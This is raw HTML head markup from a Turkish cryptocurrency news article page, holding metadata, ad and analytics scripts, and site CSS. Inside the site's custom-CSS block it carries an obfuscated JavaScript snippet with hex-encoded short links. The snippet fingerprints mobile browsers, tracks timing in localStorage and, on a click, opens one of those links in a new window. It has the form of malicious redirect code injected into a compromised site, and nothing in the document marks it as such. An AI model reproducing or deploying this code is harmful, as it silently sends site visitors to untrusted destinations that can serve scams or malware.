 "articleSection": "Güncel Haber",
 "datePublished": "2022-07-04T10:27:09+03:00",
 "dateModified": "2022-07-04T10:27:09+03:00",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "image": {
 "@id": "https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/#webpage"
 }
 }
]}</script>
<!---- Finixio sticky bottom banner---->
<script src="https://bs_aad42380.finvest.care/sdk.js" data-clickout-type="native_table_box"></script>

<!---- Coinzilla sticky bottom banner

<script
        src="https://coinzillatag.com/lib/sticky.js">
</script>
<script>
        window.coinzilla_sticky = window.coinzilla_sticky || [];
        function czilla() {coinzilla_sticky.push(arguments);}
        czilla('136185b06c552a4b97');
 </script> ---->


<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/143911434.js"></script>
<!-- End of HubSpot Embed Code -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBVFHVC' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

		<!-- MonsterInsights Form Tracking -->
		<script data-cfasync="false" data-wpfc-render="false">
			function monsterinsights_forms_record_impression(event) {
				monsterinsights_add_bloom_forms_ids();
				var monsterinsights_forms = document.getElementsByTagName("form");
				var monsterinsights_forms_i;
				for (monsterinsights_forms_i = 0; monsterinsights_forms_i < monsterinsights_forms.length; monsterinsights_forms_i++) {
					var monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
					var skip_conversion = false;
					/* Check to see if it's contact form 7 if the id isn't set */
					if (!monsterinsights_form_id) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.getAttribute("id");
						if (monsterinsights_form_id && monsterinsights_form_id.lastIndexOf('wpcf7-f', 0) === 0) {
							/* If so, let's grab that and set it to be the form's ID*/
							var tokens = monsterinsights_form_id.split('-').slice(0, 2);
							var result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute("id", result);/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
						} else {
							monsterinsights_form_id = false;
						}
					}

					/* Check if it's Ninja Forms & id isn't set. */
					if (!monsterinsights_form_id && monsterinsights_forms[monsterinsights_forms_i].parentElement.className.indexOf('nf-form-layout') >= 0) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.parentElement.parentElement.getAttribute('id');
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('nf-form-', 0)) {
							/* If so, let's grab that and set it to be the form's ID*/
							tokens = monsterinsights_form_id.split('-').slice(0, 3);
							result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute('id', result);
							/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute('id');
							skip_conversion = true;
						}
					}

					if (monsterinsights_form_id && monsterinsights_form_id !== 'commentform' && monsterinsights_form_id !== 'adminbar-search') {
						__gtagTracker('event', 'impression', {
							event_category: 'form',
							event_label: monsterinsights_form_id,
							value: 1,
							non_interaction: true
						});

						/* If a WPForms Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('wpforms-form-', 0)) {
							continue;
						}

						/* Formiddable Forms, use custom tracking */
						if (monsterinsights_forms_has_class(monsterinsights_forms[monsterinsights_forms_i], 'frm-show-form')) {
							continue;
						}

						/* If a Gravity Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('gform_', 0)) {
							continue;
						}

						/* If Ninja forms, we use custom conversion tracking */
						if (skip_conversion) {
							continue;
						}

						var custom_conversion_mi_forms = false;
						if (custom_conversion_mi_forms) {
							continue;
						}

						if (window.jQuery) {
							(function (form_id) {
								jQuery(document).ready(function () {
									jQuery('#' + form_id).on('submit', monsterinsights_forms_record_conversion);
								});
							})(monsterinsights_form_id);
						} else {
							var __gaFormsTrackerWindow = window;
							if (__gaFormsTrackerWindow.addEventListener) {
								document.getElementById(monsterinsights_form_id).addEventListener("submit", monsterinsights_forms_record_conversion, false);
							} else {
								if (__gaFormsTrackerWindow.attachEvent) {
									document.getElementById(monsterinsights_form_id).attachEvent("onsubmit", monsterinsights_forms_record_conversion);
								}
							}
						}

					} else {
						continue;
					}
				}
			}

			function monsterinsights_forms_has_class(element, className) {
				return (' ' + element.className + ' ').indexOf(' ' + className + ' ') > -1;
			}

			function monsterinsights_forms_record_conversion(event) {
				var monsterinsights_form_conversion_id = event.target.id;
				var monsterinsights_form_action = event.target.getAttribute("miforms-action");
				if (monsterinsights_form_conversion_id && !monsterinsights_form_action) {
					document.getElementById(monsterinsights_form_conversion_id).setAttribute("miforms-action", "submitted");
					__gtagTracker('event', 'conversion', {
						event_category: 'form',
						event_label: monsterinsights_form_conversion_id,
						value: 1,
					});
				}
			}

			/* Attach the events to all clicks in the document after page and GA has loaded */
			function monsterinsights_forms_load() {
				if (typeof (__gtagTracker) !== 'undefined' && __gtagTracker) {
					var __gtagFormsTrackerWindow = window;
					if (__gtagFormsTrackerWindow.addEventListener) {
						__gtagFormsTrackerWindow.addEventListener("load", monsterinsights_forms_record_impression, false);
					} else {
						if (__gtagFormsTrackerWindow.attachEvent) {
							__gtagFormsTrackerWindow.attachEvent("onload", monsterinsights_forms_record_impression);
						}
					}
				} else {
					setTimeout(monsterinsights_forms_load, 200);
				}
			}

			/* Custom Ninja Forms impression tracking */
			if (window.jQuery) {
				jQuery(document).on('nfFormReady', function (e, layoutView) {
					var label = layoutView.el;
					label = label.substring(1, label.length);
					label = label.split('-').slice(0, 3).join('-');
					__gtagTracker('event', 'impression', {
						event_category: 'form',
						event_label: label,
						value: 1,
						non_interaction: true
					});
				});
			}

			/* Custom Bloom Form tracker */
			function monsterinsights_add_bloom_forms_ids() {
				var bloom_forms = document.querySelectorAll('.et_bloom_form_content form');
				if (bloom_forms.length > 0) {
					for (var i = 0; i < bloom_forms.length; i++) {
						if ('' === bloom_forms[i].id) {
							var form_parent_root = monsterinsights_find_parent_with_class(bloom_forms[i], 'et_bloom_optin');
							if (form_parent_root) {
								var classes = form_parent_root.className.split(' ');
								for (var j = 0; j < classes.length; ++j) {
									if (0 === classes[j].indexOf('et_bloom_optin')) {
										bloom_forms[i].id = classes[j];
									}
								}
							}
						}
					}
				}
			}

			function monsterinsights_find_parent_with_class(element, className) {
				if (element.parentNode && '' !== className) {
					if (element.parentNode.className.indexOf(className) >= 0) {
						return element.parentNode;
					} else {
						return monsterinsights_find_parent_with_class(element.parentNode, className);
					}
				}
				return false;
			}

			monsterinsights_forms_load();
		</script>
		<!-- End MonsterInsights Form Tracking -->
		
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-180x180.png" />
<meta name="msapplication-TileImage" content="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-270x270.png" />
		<style id="wp-custom-css">
			.site-navbar .site-navbar-nav>li.current-menu-item>a {
	color:#ffffff!important;
}

.site-navbar .site-navbar-nav>li.current-menu-parent>a {color:#ffffff!important;
}

.site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a 
{color:#ffffff!important;
}

.navbar-skin-dark .site-navbar-nav li a:hover {
color: #d6e3f0!important;
}

.dark-mode .kanews-social-accounts {
	background-color:#1e0152!important;
}

.dark-mode .kanews-social-accounts>*{
    background: #1c0059 !important;
}
.dark-mode .kanews-btn {
    background: #1c0059 !important;
}

.kanews-service-link, blockquote {
	border: 0.5px solid #1c0059;}

.kanews-page-header {
    background-color: #1c0059!important;
}

#site-header-action-content .site-header-action-btn-group.popular5 {
    background:#1c0059!important;
}

#site-header-action-content .site-header-action-btn-group {
    background:#1c0059!important;
}
.kanews-label  {
    	border: 0.5px solid #1c0059;
}

a:where(:not(.wp-element-button)) {
.site-header-action-name, .site-header-action-desc { color:#ffffff!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<meta name="theme-color" content="#1c0059" />
			<meta name="msapplication-navbutton-color" content="#1c0059">
      <meta name="apple-mobile-web-app-status-bar-style" content="#1c0059"><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--[AI_HEAD_CODES]--><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/css/frontend.min.css' media='all' />
